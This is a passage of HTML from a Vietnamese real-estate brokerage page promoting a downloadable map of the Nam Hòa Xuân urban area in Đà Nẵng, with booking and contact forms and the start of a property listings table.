</li>
                </ul>
            </div>
        </div>
        <script>
            $(document).ready(function () {

                'use strict';

                var c, currentScrollTop = 0,
                    navbar = $('.menu-product');

                $(window).scroll(function () {
                    var a = $(window).scrollTop();
                    var b = navbar.height();
                    var c = $(window).height();
                    // console.log('c:'+c);
                    var d = $(document).height();
                    var v = Number(d) - (Number(a) + Number(c));
                    // console.log('d:'+d);
                    // console.log('nhan');
                    currentScrollTop = a;

                    if (c < currentScrollTop && a > b + b) {
                        navbar.addClass("scroll");
                    } else if (c > currentScrollTop && !(a <= b)) {
                        navbar.removeClass("scroll");
                    }
                    c = currentScrollTop;


                });

            });
        </script>
        <div class="clearfix"></div>
        <div class="header-left">
            <div class="logo logo-sm" style="display: none">
                <a href="https://datnenhoaxuan.com" title="Sàn Sunland, Hòa Xuân Sun Cosmo Residence, Sun Ponte Residence, Sun Symphony Residence Đà Nẵng, Nam Hoà Xuân, Sunneva Island, Sun Riverpolis, khu đô thị Hoà Xuân Đà Nẵng | 0901266199">
                    <img src="https://datnenhoaxuan.com/uploads/images/site/logo-DatNenHoaXuan.svg">
                    <!-- <img src="https://datnenhoaxuan.com/uploads/page/logo-m.png" alt="Nam Hòa Xuân Sun Riverpolis dự án của SunGroup Đà Nẵng | DatNenHoaXuan"> -->
                </a>
            </div>
            <div class="company" style="display: none">
                                    <h4><a href="https://www.google.com/maps/place/S%C3%A0n+Giao+D%E1%BB%8Bch+B%C4%90S+%C4%90%E1%BA%A5t+N%E1%BB%81n+H%C3%B2a+Xu%C3%A2n/@16.0104559,108.2426623,615m/data=!3m1!1e3!4m6!3m5!1s0x314211bd6fb77a3f:0xc443aae51c5c920e!8m2!3d16.0105601!4d108.2425007!16s%2Fg%2F11h98" target="_blank">Lô 33, B2.24, khu đô thị Nam Hòa Xuân, TP Đà Nẵng</a> </h4>
                

            </div>
        </div>
        <div class="header-right">
            <div class="hotline">
                <div class="info-sales">
                    <ul><li><a href="tel:0901 266 199"><div class="info"><div class="name"><span>Hỗ trợ miễn phí 24/7</span></div><div class="phone">0901 266 199</div></div></a></li></ul>                </div>
            </div>
        </div>
    </div>
    
</header>
<!-- / .header -->
<!-- .menu-main -->

<!-- Dat nen Nguyen Phuoc Lan -->
<style>

    /*@media screen and (max-width: 576px) {*/
    /*	.popup-npl #dukienh1{*/
    /*		font-size: 15px!important;*/
    /*		margin-top: 0px!important;*/
    /*	}*/
    /*	.popup-npl #shophouseh1{*/
    /*		font-size: 25px!important;*/
    /*		text-align: center!important;*/
    /*	}*/
    /*	 */
    /*}*/
    .shophouseh2{
        font-weight: bold; text-align: center;padding: 16px 0px 16px 0px;font-size: 20px;color: black;
    }
    @media screen and (max-width: 414px) {
        .popup-npl #dukienh1{
            font-size: 15px!important;
            margin-top: 0px!important;
        }
        .popup-npl #shophouseh1{
            /*font-size: 2.1em!important;*/
            /*text-align: center!important;*/
            /*font-weight: bolder;*/
            /*margin-bottom: 5px;*/
            /*line-height: 36px !important;*/
            font-size: 22px!important;
            margin-left: 20px;
            margin-right: 20px;
            text-align: center!important;
            font-weight: bolder;
            margin-bottom: 5px;
            line-height: 40px !important;
        }
        .popup-npl #npl-nts{
            margin-bottom:15px;
        }
        .shophouseh2{
            font-weight: bold;
            text-align: center;
            padding: 10px 0px 14px 0px;
            font-size: 18px;
            color: black;
        }
        h1#dukienh1 {
            padding-bottom: 10px;
        }
        .popup-npl {
            margin: 30px 0px !important;
        }
    }

    .npl2 input::placeholder {
        color: white;
    }
    #input-sub input::placeholder {
        color: white;
    }
    .npl2 input {
        border: none;
        background-color: #93CB58;
        padding: 5px;
        border-radius: 8px;
        margin-top: 10px;
        height: 38px!important;
    }
    .npl2 input[type=submit] {
        background: url('./images/paper-plane2.PNG');
        border: 0;
        display: block;
        height: 40px;
        width: 64px;
    }
    .modal {
        display: none;
        /* Hidden by default */
        position: fixed;
        /* Stay in place */
        z-index:99999999999;
        /* Sit on top */
        left: 0px;
        top: 0;
        width: 100%;
        max-width: 100%;

        height: 100%;
        /* Full height */
        overflow: hidden;

        /* Black w/ opacity */
        /* bottom: 0;
        left: 0;
        overflow: hidden;
        position: fixed;
        right: 0;
        top: 0;
        z-index: 9999999999999;
        background-color: rgba(0, 0, 0, .9);
        margin:0;
        padding:0 */
    }
    /* The Close Button */
    .close {
        color: #aaa;
        float: right;
        font-size: 28px;
        font-weight: bold;
    }
    .modal-content {

        width: auto;
        display: inline-block;

        position: absolute;
        top: 45%;
        left: 50%;
        -ms-transform: translate(-50%, -50%);
        transform: translate(-50%, -50%);
        /* Could be more or less, depending on screen size */
    }
    .close:hover,
    .close:focus {
        color: black;
        text-decoration: none;
        cursor: pointer;
    }
    .popup-npl a:hover{
        cursor: pointer;
    }
    /* #overlay1{
        display:none;
        bottom: 0;
        left: 0;
        overflow: hidden;
        position: fixed;
        right: 0;
        top: 0;
        z-index: 99999999999999999999999;
        background-color: rgba(0, 0, 0, .9);
        margin:0;
        padding:0
    } */
</style>

<!-- The Modal -->
<!-- <div id="overlay1"></div> -->
<div id="myModal" class="modal">
    <!-- Modal content -->
    <div style="position:fixed;
            background-color: rgba(0, 0, 0, 0.8); width:100%; height:100%;" onclick="$('#myModal').hide()"></div>
    <div class="modal-content" id="modal-content-id">
        <div id="frm_order2" class="npl2" style="background-image: url('/images/damsen.jpg');width:600px;height:380px;position: relative;background-size:cover;background-position:center;">
            <form name="frm_order" method="post" onsubmit="return sendOrder3('send_order1', 'frm_order2');">
                <br>
                <div class="frm_order_in" style="height:100%;z-index:1;width:70%;margin-left:16%;padding-top:16%;text-align: center;position:relative;">
                    <br>

                    <h1 style="width: 100%;position:absolute;
                    bottom: 75px;
                    margin-bottom: 5px;
    font-size: 29px;
    color: #fffb00;
    font-weight: 500 !important;
    font-family: Tahoma;"><span style="line-height: 45px;">ĐẶT CHỖ</span> <br> ĐẦM SEN - NAM HOÀ XUÂN</h1>
                    <br>
                    <img class="close" src="./images/close.png" style="position: absolute;top: -35px;right: -106px;padding: 8px;  border-radius: 50%;background-color:red" alt="">
                    <div class="xemthempup">
                        <a target="_blank" href="">Xem thêm</a>
                    </div>
                    <div class="frm_order_in_in" style="z-index: 1;display: flex;width:100%;position: absolute;bottom:-30px; justify-content: center;margin-top:-20px;margin-left:-20px">
                        <input id="intTextBox2" name='phone' required="" style="width:90%" placeholder="Số Điện Thoại..." type="text" minlength="10" maxlength="10" id="intTextBox">
                        <input type="submit"
                               style="position: absolute;background-color: #2d651a;border:none;color:white;border-radius: 8px; border-radius:8px;margin-top:10px;background-size: cover;right:-37px; cursor: pointer;"
                               id="_send_order3" name="send" value="" >
                    </div>
                    <style>
                        .xemthempup {
                            position: absolute;
                            left: 0;
                            right: 0;
                            bottom: 38px;
                        }
                        .xemthempup a {
                            color: #b13d00;
                            background: #ff9400;
                            border-radius: 10px;
                            padding: 7px 26px;
                            font-weight: 700;
                            font-size: 18px;
                        }
                        .npl2 form{
                            height: 100%;
                        }
                        .npl2:after{
                            content: "";
                            width: 100%;
                            height: 70%;
                            left: 0;
                            bottom: 0;
                            position: absolute;
                            background: transparent linear-gradient(180deg, #6e9a4300 13%, #6E9A43 60%) 0% 0% no-repeat padding-box;
                            z-index: 0;
                        }
                        @media screen and (max-width: 1920px) {
                            .close{
                                right: -56px !important;
                            }
                            .frm_order_in{
                                width: 83% !important;
                                margin-left: 8% !important;
                                padding-top: 14% !important;
                                text-align: center;
                                position: relative;
                            }

                        }
                        @media screen and (max-width: 1366px) {
                            /*.frm_order_in #_send_order3{*/
                            /*    right:175px!important;*/
                            /*}*/
                            .close{
                                right: -57px!important;
                            }
                        }
                        @media screen and (max-width: 1280px) {
                            .frm_order_in #_send_order3{
                                right:-10px!important;
                            }
                            .close{
                                right: -38px!important;
                            }
                        }
                        @media all and (max-width: 768px) {
                            .xemthempup {
                                bottom: 5px !important;
                            }
                            .frm_order_in h1{
                                font-size: 23px !important;
                                line-height: 30px;
                            }
                            /*.npl2 {*/
                            /*    width: 580px !important;*/
                            /*}*/

                            /*.frm_order_in #_send_order3 {*/
                            /*    right: 154px !important;*/
                            /*}*/

                            /*.frm_order_in {*/
                            /*    padding-top: 12%!important;*/
                            /*    margin-left: 5% !important;*/
                            /*}*/
                            /*.npl2 .frm_order_in h1{*/
                            /*    font-size: 40px !important;*/
                            /*    line-height: 46px !important;*/
                            /*}*/
                        }
                        @media all and (max-width: 576px) {

                            .modal-content {
                                top: 40%;
                            }
                            .frm_order_in h1{
                                font-size: 25px !important;
                                line-height: 35px;
                                bottom: 40px !important;
                            }
                            .close{
                                top: -104px!important;
                                right: -28px!important;

                            }
                            .npl2:after {
                                content: "";
                                height: 58%;
                                background: transparent linear-gradient(180deg, #6e9a4300 23%, #6E9A43 51%) 0% 0% no-repeat padding-box;

                            }

                            #embed_vchat{ z-index:999 !important;}
                            #popup{
                                overflow-x:hidden;
                            }
                            #frm_order2{
                                width: 100%!important;
                                padding: 15px!important;
                                left:0%!important;
                                height: 390px !important;
                            }
                            .modal-content { width:90% !important;}
                            .frm_order_in{
                                height: 77% !important;
                                width: 93.7%!important;
                                margin: 0px auto !important;
                                padding-top: 50px!important;
                                position: absolute!important;
                                bottom: 10px!important;
                            }
                            .frm_order_in #intTextBox2{
                                width: 90%!important;
                                margin: 0px!important;
                            }
                            .frm_order_in #_send_order3{
                                position: absolute!important;
                                background-color: #2d651a!important;
                                border: none!important;
                                color: white!important;
                                border-radius: 8px!important;
                                margin-top: 10px!important;
                                background-size: cover!important;
                                cursor: pointer!important;
                                margin: 0px!important;
                                right:8px!important;
                            }
                            .frm_order_in_in{
                                margin-left: -2% !important;
                                bottom: -55px !important;
                                /*display: flex!important;*/
                                /*width: 100%!important;*/
                                /*position: relative!important;*/
                                /*justify-content: center!important;*/
                                /*margin-top: 0px!important;*/
                                /*margin-left: 0px!important;*/
                            }
                        }
                        /*@media all and (width: 414px) {*/
                        /*    .frm_order_in h1 {*/
                        /*        font-size: 50px !important;*/
                        /*    }*/
                        /*}*/
                    </style>
                    <script>
                        // $("#_send_order3").click(function(){
                        //     var textCheck=$('#intTextBox2').val().length;
                        //     if(textCheck<9){
                        //         alert("Vui lòng kiểm tra lại số điện thoại");
                        //     }
                        //
                        // });
                        // function setInputFilter(textbox, inputFilter) {
                        //     ["input", "keydown", "keyup", "mousedown", "mouseup", "select", "contextmenu", "drop"].forEach(function(event) {
                        //         textbox.addEventListener(event, function() {
                        //             if (inputFilter(this.value)) {
                        //                 this.oldValue = this.value;
                        //                 this.oldSelectionStart = this.selectionStart;
                        //                 this.oldSelectionEnd = this.selectionEnd;
                        //             } else if (this.hasOwnProperty("oldValue")) {
                        //                 this.value = this.oldValue;
                        //                 this.setSelectionRange(this.oldSelectionStart, this.oldSelectionEnd);
                        //             } else {
                        //                 this.value = "";
                        //             }
                        //         });
                        //     });
                        // }
                        // Hàm lọc chữ số trong input
                        // setInputFilter(document.getElementById("intTextBox2"), function(value) {
                        //     return /^-?\d*$/.test(value); });

                    </script>
                </div>
            </form>
        </div>
        <!-- end npl2 -->
    </div>
    <!-- end modalcontent -->
</div>
<!-- end myModal -->
<style>
</style>
<script>

    // var modal = document.getElementById("myModal");
    //
    // // Get the button that opens the modal
    // var btn = document.getElementById("myBtn");
    //
    // var overlay1 = document.getElementById("overlay1");
    // // Get the <span> element that closes the modal
    // var span = document.getElementsByClassName("close")[0];
    // // When the user clicks on the button, open the modal
    // btn.onclick = function () {
    //     modal.style.display = "block";
    //     overlay1.style.display = "block";
    // }
    // // When the user clicks on <span> (x), close the modal
    // span.onclick = function () {
    //     modal.style.display = "none";
    //     overlay1.style.display = "none";
    // }
    // // When the user clicks anywhere outside of the modal, close it
    // window.onclick = function (event) {
    //     if (event.target == modal) {
    //         console.log(event.target);
    //         modal.style.display = "none";
    //         // overlay1.style.display = "none";
    //     }
    // }
</script>
<!-- end dat nen nguyen phuoc lan -->


<section class="menu-main menuncap clearfix">
    <div class="box-wpsau">
        <div class="leftlogo">
            <a href="https://datnenhoaxuan.com"><img src="https://datnenhoaxuan.com/images/logodn.svg" width="90%"></a>
        </div>
        <div class="menumain_sau">
            <nav class="navigation" role="navigation"><ul><li >                                <a href="https://datnenhoaxuan.com/dia-chi-ky-gui-dat-hoa-xuan-uy-tin" title=""><span>Giới thiệu</span></a> </li>
                            <li ><a href="https://datnenhoaxuan.com/so-do-bang-gia" title="Sơ đồ "><span>Sơ đồ </span></a><ul><li ><a href="https://datnenhoaxuan.com/so-do-sun-cosmo-residence">Sun Cosmo Residence</a></li><li ><a href="https://datnenhoaxuan.com/so-do-sunneva-island-da-nang">Sunneva Island </a></li><li ><a href="https://datnenhoaxuan.com/so-do-sun-riva-vista"> Sun Riva Vista</a></li><li ><a href="https://datnenhoaxuan.com/so-do-sun-riverpolis-da-nang">Sun Riverpolis </a></li><li ><a href="https://datnenhoaxuan.com/so-do-bang-gia-nam-hoa-xuan">Nam Hòa Xuân</a></li><li ><a href="https://datnenhoaxuan.com/bang-gia-nguyen-tri-phuong-hoa-xuan">Nguyễn Tri Phương</a></li><li ><a href="https://datnenhoaxuan.com/bang-gia-lang-chau-au-euro-village-1">Làng Châu Âu</a></li><li ><a href="https://datnenhoaxuan.com/so-do-bang-gia-lang-chau-au-2">Làng Châu Âu 2</a></li><li ><a href="https://datnenhoaxuan.com/vo-chi-cong-hoa-xuan">Võ Chí Công</a></li><li ><a href="https://datnenhoaxuan.com/so-do-new-town">Sơ Đồ New Town</a></li><li ><a href="https://datnenhoaxuan.com/so-do-spana-tower">Sơ đồ Spana Tower</a></li><li ><a href="https://datnenhoaxuan.com/so-do-sun-cora-tower">Sơ đồ Sun Cora Tower</a></li></ul></li><li><a href="https://datnenhoaxuan.com/video" title="Video"><span>Video</span></a></li><li class="active"><a href="https://datnenhoaxuan.com/nam-hoa-xuan"><span>Nam Hoà Xuân</span></a><ul class=""><li><a href="https://datnenhoaxuan.com/gioi-thieu-nam-hoa-xuan" title="Giới thiệu">Giới thiệu</a></li><li class="active"><a href="https://datnenhoaxuan.com/bang-gia-nam-hoa-xuan" title="Bảng giá & Sơ đồ">Bảng giá & Sơ đồ</a></li><li><a href="https://datnenhoaxuan.com/tien-do-nam-hoa-xuan" title="Tiến độ">Tiến độ</a></li><li><a href="https://datnenhoaxuan.com/bds-nam-hoa-xuan" title="Khu đô thị Nam Hòa Xuân">Sản phẩm đang bán</a></li></ul></li><li><a href="https://datnenhoaxuan.com/spana-tower"><span>Spana Tower</span></a><ul class=""><li><a href="https://datnenhoaxuan.com/gioi-thieu-spana-tower" title="Giới thiệu Spana Tower">Giới thiệu Spana Tower</a></li><li><a href="https://datnenhoaxuan.com/bang-gia-so-do-spana-tower" title=" Bảng giá & Sơ đồ Spana Tower"> Bảng giá & Sơ đồ Spana Tower</a></li><li><a href="https://datnenhoaxuan.com/tien-do-spana-tower" title="Tiến độ Spana Tower">Tiến độ Spana Tower</a></li><li><a href="https://datnenhoaxuan.com/can-ho-spana" title="Căn hộ Spana">Sản phẩm đang bán</a></li></ul></li><li><a href="https://datnenhoaxuan.com/sun-cora-tower"><span>Sun Cora Tower</span></a><ul class=""><li><a href="https://datnenhoaxuan.com/gioi-thieu-sun-cora-tower" title="Giới thiệu Sun Cora Tower">Giới thiệu Sun Cora Tower</a></li><li><a href="https://datnenhoaxuan.com/bang-gia-so-do-sun-cora-tower" title="Bảng giá & Sơ đồ Sun Cora Tower">Bảng giá & Sơ đồ Sun Cora Tower</a></li><li><a href="https://datnenhoaxuan.com/tien-do-sun-cora-tower" title="Tiến độ Sun Cora Tower">Tiến độ Sun Cora Tower</a></li><li><a href="https://datnenhoaxuan.com/can-ho-sun-cora-tower" title="Căn hộ Sun Cora Tower">Sản phẩm đang bán</a></li></ul></li><li><a href="https://datnenhoaxuan.com/du-an-sunneva-island-da-nang"><span>Sunneva Island </span></a><ul class=""><li><a href="https://datnenhoaxuan.com/gioi-thieu-sunneva-island-da-nang" title="Giới thiệu ">Giới thiệu </a></li><li><a href="https://datnenhoaxuan.com/bang-gia-sunneva-island-da-nang" title="Bảng giá & Sơ đồ ">Bảng giá & Sơ đồ </a></li><li><a href="https://datnenhoaxuan.com/tien-do-sunneva-island-da-nang" title="Tiến độ ">Tiến độ </a></li><li><a href="https://datnenhoaxuan.com/sunneva-island" title="Sunneva Island">Sản phẩm đang bán</a></li></ul></li><li><a href="https://datnenhoaxuan.com/du-an-sun-riva-vista"><span>Sun Riva Vista</span></a><ul class=""><li><a href="https://datnenhoaxuan.com/gioi-thieu-sun-riva-vista" title="Giới thiệu ">Giới thiệu </a></li><li><a href="https://datnenhoaxuan.com/bang-gia-du-an-sun-riva-vista" title=" Bảng giá & Sơ đồ "> Bảng giá & Sơ đồ </a></li><li><a href="https://datnenhoaxuan.com/tien-do-sun-riva-vista" title=" Tiến độ "> Tiến độ </a></li><li><a href="https://datnenhoaxuan.com/du-an-sun-riva-vista-da-nang" title="Sun Riva Vista">Sản phẩm đang bán</a></li></ul></li><li><a href="javascript:;"><span>Dự án khác</span></a><ul><li><a href="https://datnenhoaxuan.com/bds-dao-vip">Đảo Vip</a></li><li><a href="https://datnenhoaxuan.com/sunneva-island">Sunneva Island</a></li><li><a href="https://datnenhoaxuan.com/lang-chau-au-2-dnhx"> Euro Village 2</a></li><li><a href="https://datnenhoaxuan.com/bds-lang-chau-au-euro-village"> Euro Village </a></li><li><a href="https://datnenhoaxuan.com/bds-kdt-nguyen-tri-phuong">Khu đô thị Nguyễn Tri Phương</a></li><li><a href="https://datnenhoaxuan.com/bds-do-thi-hoa-xuan">Hòa Xuân (Giai Đoạn 1A)</a></li><li><a href="https://datnenhoaxuan.com/vo-chi-cong">Khu đô thị Võ Chí Công</a></li><li><a href="https://datnenhoaxuan.com/bds-nha-pho">Nhà Phố</a></li><li><a href="https://datnenhoaxuan.com/sun-riverpolis">Sun Riverpolis</a></li><li><a href="https://datnenhoaxuan.com/du-an-sun-riva-vista-da-nang">Sun Riva Vista</a></li><li><a href="https://datnenhoaxuan.com/cho-thue-nha">Cho Thuê Nhà</a></li><li><a href="https://datnenhoaxuan.com/sun-cosmo-residence">Sun Cosmo Residence</a></li><li><a href="https://datnenhoaxuan.com/new-town">New Town</a></li><li><a href="https://datnenhoaxuan.com/can-ho-sun-cora-tower">Căn hộ Sun Cora Tower</a></li></ul></li><li><a href="https://datnenhoaxuan.com/tin-tuc" title="Tin tức"><span>Tin tức</span></a><ul><li><a href="https://datnenhoaxuan.com/tin-trong-nganh">Tin trong ngành</a></li><li><a href="https://datnenhoaxuan.com/tin-du-an">Tin dự án</a></li></ul></li></ul></nav>        </div>

    </div>
    <!-- <div class="imgbanner_tet">
		<img src="https://datnenhoaxuan.com/images/bn.jpg">
	</div>
	<img src="https://datnenhoaxuan.com/images/cay1.png" class="imgcay_ab1"> -->
</section>
<!-- / .menu-main -->
		<!-- .container -->
		<section class="container">
			<div class="breadcrumb"><div class="box-wp"><a href="https://datnenhoaxuan.com" title="Trang chủ">Trang chủ</a><a href="https://datnenhoaxuan.com/nam-hoa-xuan" title="Nam Hoà Xuân">Nam Hoà Xuân</a><a href="https://datnenhoaxuan.com/bang-gia-nam-hoa-xuan" title="Bảng giá & Sơ đồ">Bảng giá & Sơ đồ</a></div></div><section class="content"><div class="row-re"><div class="box-wp clearfix">		<h2 class="title"><a href="https://datnenhoaxuan.com/nam-hoa-xuan" title="Khu đô thị Nam Hòa Xuân">Khu đô thị Nam Hòa Xuân</a></h2>
		<div class="content-left wrap-detail style-own clearfix">
			<h1 class="t-dw t-dt">Tải ngay bản đồ Nam Hoà Xuân bản mới nhất, có cập nhật các vị trí siêu đẹp của Đầm Sen 2019.</h1>
						<div class="time-share clearfix">
				<label class="time">18/04/2019</label>
				<label class="views">20.927</label>
				<div class="social-like">
					<div class="addthis_inline_share_toolbox"></div>
				</div>
			</div>
			<h2 class="t-dt t-semibold">Quý khách hãy nhanh tay tải ngay bản đồ mới để chuẩn bị "ngân sách" đặt mua mở bán mới. Còn gì tuyệt vời hơn với một buổi sáng nhâm nhi ly cà phê và nghiên cứu vị trí nào nên đầu tư trong năm 2019 này? Còn gì xuất sắc hơn việc sở hữu đất tại vị trí Đầm sen, mà nay còn được trải nghiệm thêm hệ sinh thái xanh ven sông chỉ có tại Nam Hoà Xuân? </h2><div class="detail-wp"><p style="text-align: center;"><span style="color:#d35400;"><strong><span style="font-size:18px;">BẢN ĐỒ TỔNG THỂ NAM HOÀ XUÂN</span></strong></span></p>

<p style="text-align: center;"><span style="color:#d35400;"><strong><span style="font-size:18px;">TẢI MIỄN PHÍ VỚI CHẤT LƯỢNG CAO - PHIÊN BẢN MỚI NHẤT NĂM 2022</span></strong></span></p>

<p style="text-align: center;"><strong><a href="https://drive.google.com/file/d/1RUiy5nWU6aucRM06rnfok3ILy2z3sTDZ/view" target="_blank"><img alt="" src="http://datnenhoaxuan.com/uploads/images/ban-do-hoa-xuan-datnenhoaxuan_com.png" /></a></strong></p>

<p style="text-align: center;">&nbsp;</p>

<p style="text-align: center;"><img alt="" src="/uploads/images/3%20GIAI%20DOAN.jpg" /></p>

<p style="text-align: center;"><em>=&gt; <strong><a href="http://datnenhoaxuan.com/bds-nam-hoa-xuan">Xem thêm các lô đất đang bán tại khu đô thị Nam Hòa Xuân</a></strong></em></p>

<p style="text-align: left;"><strong><em>Bạn cần mua - bán, định giá - tham khảo thị trường, tư vấn đầu tư CÁ NHÂN HOÁ? </em></strong></p>

<p style="text-align: left;"><strong><em>Hãy gọi&nbsp;<span style="color:#e74c3c;">hotline 0901.266.199 để được hỗ trợ!&nbsp;</span></em></strong><br />
<b><i>&nbsp;</i></b></p>

<p style="text-align: left;"><b><i>&nbsp;</i></b></p>
</div><div class="info-sales signature">            		    				<div class="f-space10 clearfix"></div>
					<div class="fm-tool consign clearfix">
					<div class="tool-intro tool-title">
						<p>BẠN MUỐN NHẬN TIN TỨC SỚM NHẤT CỦA DỰ ÁN NÀY?</p>
						<p class="txt">Chúc mừng Quý khách!
Hãy kết nối Zalo với Sàn ĐNHX (0901.266.199) hoặc kiểm tra tin nhắn chờ Zalo để giữ nhận tin tức từ các Chuyên Viên Tư Vấn nhiều năm kinh nghiệm.
Trân trọng!</p>
					</div>
					<div class="tool-body tool-content" style="width: 100%">
						<input type="hidden" name="lang_field" value="Trường bắt buộc nhập.">
						<input type="hidden" name="lang_email" value="Địa chỉ Email không hợp lệ.">
						<input type="hidden" name="lang_phone" value="Số điện thoại không hợp lệ.">
						<form id="_frm_discount" name="frm_discount" class="frm clearfix" method="post" onsubmit="return sendMail('send_discount', '_frm_discount');">
							<div class="clearfix">
								<div class="form-item item-line item-x40">
									<input type="text" class="cl-" name="name" placeholder="Họ và tên" value="" maxlength="250" autocomplete="off">
								</div>
								<div class="form-item item-x30">
									<input class="auto-number" type="text" name="price" data-a-sep="." data-a-dec="," data-v-max="999999999999" data-v-min="0" maxlength="20" placeholder="Ngân sách" value="">
								</div>
								<div class="form-item item-x30">
									<input type="text" name="direction" placeholder="Hướng" value="" maxlength="100" autocomplete="off">
								</div>
							</div>
							<div class="clearfix">
								<div class="form-item item-x40">
									<input type="text" name="tel" placeholder="Số điện thoại" value="" maxlength="250" autocomplete="off">
								</div>
								<div class="form-item item-x60">
									<input type="text" name="email" placeholder="Địa chỉ email" value="" maxlength="250" autocomplete="off">
								</div>
							</div>
							<div class="form-item">
								<textarea name="content" placeholder="Yêu cầu khác" cols="60" rows="2"></textarea>
							</div>
							<div class="clearfix"></div>
							<div class="form-item alg-ctr item-x30">
								<input type="submit" id="_send_discount" class="btn-send" name="send" value="Gửi yêu cầu">
							</div>
						</form>
					</div>
					<script>
						window.onload = check_discount();
					</script>
				</div>
							<div class="f-space10 clearfix"></div>
					<div class="fm-tool consign clearfix">
					<div class="tool-intro tool-title">
						<p>BẠN CẦN BẢN ĐỒ? NHẬN THÔNG TIN TẠI ĐÂY.</p>
					</div>
					<div class="tool-body tool-content" style="width: 100%">
						<input type="hidden" name="lang_field" value="Trường bắt buộc nhập.">
						<input type="hidden" name="lang_email" value="Địa chỉ Email không hợp lệ.">
						<input type="hidden" name="lang_phone" value="Số điện thoại không hợp lệ.">
						<form id="_frm_discount2" name="frm_discount2" class="frm clearfix" method="post" onsubmit="return sendMail('send_discount2', '_frm_discount2');">

							<div class="form-item item-line item-x40">
								<input type="text" class="cl-" name="name" placeholder="Họ và tên" value="" maxlength="250" autocomplete="off">
							</div>
							<div class="form-item item-x30">
								<input type="text" name="tel" placeholder="Số điện thoại" value="" maxlength="250" autocomplete="off">
							</div>
							<div class="form-item item-x30">
								<input type="text" name="email" placeholder="Địa chỉ email" value="" maxlength="250" autocomplete="off">
							</div>
							<div class="form-item-radio item-x33"><input type="radio" id="hoa-xuan-1" name="project" checked value="Hòa Xuân 1"><label for="hoa-xuan-1">Hòa Xuân 1</label></div><div class="form-item-radio item-x33"><input type="radio" id="nam-hoa-xuan-5honbwgvbe" name="project" checked value="Nam Hòa Xuân"><label for="nam-hoa-xuan-5honbwgvbe">Nam Hòa Xuân</label></div><div class="form-item-radio item-x33"><input type="radio" id="du-an-lang-chau-au-2" name="project" checked value="Làng Châu Âu 2"><label for="du-an-lang-chau-au-2">Làng Châu Âu 2</label></div><div class="form-item-radio item-x33"><input type="radio" id="khu-do-thi-vo-chi-cong-hz9hy78bpf" name="project" checked value="Khu đô thị Võ Chí Công"><label for="khu-do-thi-vo-chi-cong-hz9hy78bpf">Khu đô thị Võ Chí Công</label></div><div class="form-item-radio item-x33"><input type="radio" id="lang-chau-au" name="project" checked value="Làng Châu Âu"><label for="lang-chau-au">Làng Châu Âu</label></div><div class="form-item-radio item-x33"><input type="radio" id="nguyen-tri-phuong" name="project" checked value="Nguyễn Tri Phương"><label for="nguyen-tri-phuong">Nguyễn Tri Phương</label></div><div class="form-item-radio item-x33"><input type="radio" id="bat-dong-san-khac-kz76pr2i7n" name="project" checked value="Bất động sản khác"><label for="bat-dong-san-khac-kz76pr2i7n">Bất động sản khác</label></div>							<div class="form-item">
								<textarea name="content" placeholder="Yêu cầu khác" cols="60" rows="2"></textarea>
							</div>
							<div class="clearfix"></div>
							<div class="form-item alg-ctr item-x30">
								<input type="submit" id="_send_discount2" class="btn-send" name="send2" value="Gửi yêu cầu">
							</div>
						</form>
					</div>
					<script>
						window.onload = check_discount2();
					</script>
				</div>
				</div><!-- .slider -->
<section class="show-box-list f-space10">
    <section class="news-project" style="margin: 0px;">
        <div class="portlet-body flip-scroll">
			<table class="table table-bordered table-hover table-striped table-condensed flip-content"><tbody><thead class="flip-content">
				<tr>
                    <th align="left" class="date">NGÀY</th>
                    <th align="left">DỰ ÁN</th>
                    <th align="left">KHU</th>
                    <th align="left">LÔ</th>
                    <th align="left">GIÁ</th>
                    <th align="left"><span class="des">DIỆN TÍCH</span><span class="mobi" style="display: none;">DT</span></th>
                    <th align="left">HƯỚNG</th>
                    <th align="left">SỔ ĐỎ</th>
                    <th align="left" class="title-detail">CHI TIẾT</th>
                    <th align="left">GỌI</th>
				</tr>
		</thead>            <tr><td align="left" class="c-date"><label class="time-tb">09/01/2026</label></td><td align="left"><label class="pro"><a data-toggle="tipped" title="Khu đô thị Nam Hòa Xuân" href="https://datnenhoaxuan.com/bds-nam-hoa-xuan">NHX</a></label><label class="pro_m" style="display: none"><a data-toggle="tipped" title="Khu đô thị Nam Hòa Xuân" href="https://datnenhoaxuan.com/biet-thu-b3-25-lo-x-khu-do-thi-nam-hoa-xuan">NHX</a></label></td><td align="left"><label class="block"><a href="https://datnenhoaxuan.com/bds-nam-hoa-xuan/?filter=realty&bl=B3.25" data-toggle="tipped" title="Tìm theo block B3.25">B3.25</a></label><label class="block bl-mb"><a href="https://datnenhoaxuan.com/biet-thu-b3-25-lo-x-khu-do-thi-nam-hoa-xuan" title="Block B3.25" data-toggle="tipped">B3.25</a></label></td><td align="left"><label><a href="https://datnenhoaxuan.com/biet-thu-b3-25-lo-x-khu-do-thi-nam-hoa-xuan" title="Lô x">x</a></label></br></td><td align="left"><a href="https://datnenhoaxuan.com/biet-thu-b3-25-lo-x-khu-do-thi-nam-hoa-xuan"><label class="price"><a href="https://datnenhoaxuan.com/biet-thu-b3-25-lo-x-khu-do-thi-nam-hoa-xuan">11.8 tỷ</a></label></a></td><td align="left"><label><a href="https://datnenhoaxuan.com/biet-thu-b3-25-lo-x-khu-do-thi-nam-hoa-xuan" title="Diện tích 260m2">260m<sup>2</sup></a></label></td><td align="left"><label class="d-des"><a href="https://datnenhoaxuan.com/bds-nam-hoa-xuan/?filter=realty&di=huong-dong-bac" data-toggle="tipped" title="Tìm theo hướng Đông Bắc">Đông Bắc</a></label><label class="direction-mobi" style="display: none"><a href="https://datnenhoaxuan.com/biet-thu-b3-25-lo-x-khu-do-thi-nam-hoa-xuan" title="Hướng Đông Bắc">Đông Bắc</a></label></td><td align="left"><label class="book yes">Có</label></td><td align="left" class="c-de"><label class="detail"><a href="https://datnenhoaxuan.com/biet-thu-b3-25-lo-x-khu-do-thi-nam-hoa-xuan">Bấm xem >></a></label></td><td align="left"><a href="tel:0935222087"><i class="fa fa-phone" aria-hidden="true"></i></a></td></tr>            <tr><td align="left" class="c-date"><label class="time-tb">09/01/2026</label></td><td align="left"><label class="pro"><a data-toggle="tipped" title="Khu đô thị Nam Hòa Xuân" href="https://datnenhoaxuan.com/bds-nam-hoa-xuan">NHX</a></label><label class="pro_m" style="display: none"><a data-toggle="tipped" title="Khu đô thị Nam Hòa Xuân" href="https://datnenhoaxuan.com/b2-134-lo-76-khu-do-thi-nam-hoa-xuan">NHX</a></label></td><td align="left"><label class="block"><a href="https://datnenhoaxuan.com/bds-nam-hoa-xuan/?filter=realty&bl=B2.134" data-toggle="tipped" 